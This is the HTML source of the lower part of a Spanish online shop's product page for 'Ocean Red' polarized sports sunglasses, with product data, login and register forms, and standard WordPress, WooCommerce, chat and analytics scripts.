				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://voice-sports.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Todo</option><option value="fotocromatica">FOTOCROMATICA</option><option value="calcetines">CALCETINES</option><option value="gafas">GAFAS</option><option value="polarizada">POLARIZADA</option><option value="zerox">ZEROX</option><option value="accesorios">ACCESORIOS</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4742"><a href="https://voice-sports.com/categoria-producto/gafas/">GAFAS DEPORTIVAS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4799"><a href="https://voice-sports.com/categoria-producto/gafas/">Gafas</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6954"><a href="https://voice-sports.com/categoria-producto/gafas/koro/">KORO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://voice-sports.com/categoria-producto/gafas/inverse/">Inverse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1323"><a href="https://voice-sports.com/categoria-producto/gafas/ocean/">Ocean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://voice-sports.com/categoria-producto/gafas/classic/">Classic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://www.voice-sports.com/categoria-producto/accesorios/">Accesorios</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4744"><a href="https://voice-sports.com/categoria-producto/lentes">Lentes gafas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5164"><a href="https://voice-sports.com/categoria-producto/accesorios/ajuste-nasal/">Ajuste nasal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1686"><a href="https://voice-sports.com/deportistas-voice/">#VOICERS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4778"><a href="http://WWW.VOICE-SPORTS.COM">SOBRE NOSOTROS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4804"><a href="https://voice-sports.com/blog/">Conócenos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://voice-sports.com/blog/">Blog</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4803"><a href="https://voice-sports.com/categoria-producto/gafas/">Nuestros Productos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3708"><a href="https://voice-sports.com/tech/">I+D</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://voice-sports.com/faqs/">FAQs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://voice-sports.com/contacto/">CONTACTO</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://voice-sports.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/59b7ec214854b82732fef950/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<div class="ux-body-overlay"></div>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2fddb182a9" /><input type="hidden" name="_wp_http_referer" value="/producto/ocean-red-lente-negra-polarizada/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://voice-sports.com/mi-cuenta/contrasena-perdida/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrarse</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5ee509db35" /><input type="hidden" name="_wp_http_referer" value="/producto/ocean-red-lente-negra-polarizada/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
		<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="3333">
			<div class="sticky-add-to-cart__product type-product post-3333 status-publish outofstock product_cat-gafas product_cat-ocean product_cat-polarizada has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<img width="100" height="100" src="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="gafas polarizadas ocean red lente black" decoding="async" loading="lazy" srcset="https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web-100x100.png 100w, https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />				<div class="product-title-small hide-for-small"><strong>Ocean Red- Lente Negra Polarizada</strong></div>
				<p class="stock out-of-stock">Sin existencias</p>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://voice-sports.com"}},{"@type":"ListItem","position":2,"item":{"name":"GAFAS","@id":"https://voice-sports.com/categoria-producto/gafas/"}},{"@type":"ListItem","position":3,"item":{"name":"Ocean Red- Lente Negra Polarizada","@id":"https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/#product","name":"Ocean Red- Lente Negra Polarizada","url":"https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/","description":"VOICE OCEAN, gafa deportiva polarizada para deportistas que buscan una lente con campo de visi\u00f3n completo. Ideal para la pr\u00e1ctica de deportes como el ciclismo o mountain bike por su versatilidad y grandes prestaciones.","image":"https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png","sku":"3333","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"74.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/","seller":{"@type":"Organization","name":"voice-sports","url":"https://voice-sports.com"}}],"gtin":""}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0a0a0a;--wp--preset--color--secondary: #1d2d4d;--wp--preset--color--success: #1d2d4d;--wp--preset--color--alert: #fb7d7d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-060c1139.min.css' type='text/css' media='all' />
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://voice-sports.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://voice-sports.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecciona una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":3333,"name":"Ocean Red- Lente Negra Polarizada","categories":[{"name":"GAFAS"},{"name":"OCEAN"},{"name":"POLARIZADA"}],"prices":{"price":7495,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3333"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-c8e809ab.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P1M291MQFT" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-7be71171.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wooGtinVars = {"gtin":""};
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http:\/\/voice-sports.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-9a285bc6.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":"4","thumbnails_space":"6","border_width_for_active_thumbnail":{"all":"1","color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1"},"thumbnails_sizes":"shop_thumbnail","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"autoplay":"","slide_orientation":"horizontal","slide_to_scroll":"","infinite_loop":"1","fade_slide":"slide","adaptive_height":"1","accessibility":"1","slider_dir":"","navigation":"1","navigation_icon":"angle","navigation_icon_size":"16","navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":"","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":"1","zoom_slider":"","mobile_zoom":"","grayscale":"gray_off","image_sizes":"full","preloader":"1","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","wcgs_data_remove":"","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":"1","radius":0},"thumbnails_sliders_space":{"width":"6","height":"6"},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"http:\/\/voice-sports.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-b7330be2.min.js" id="wpo_min-footer-4-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-2b1b0d7e.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_395498a193437a2566428d342705987e","fragment_name":"wc_fragments_395498a193437a2566428d342705987e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-footer-88350a5b.min.js" id="wpo_min-footer-6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/voice-sports.com\/wp-includes\/js\/zxcvbn.min.js"};
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
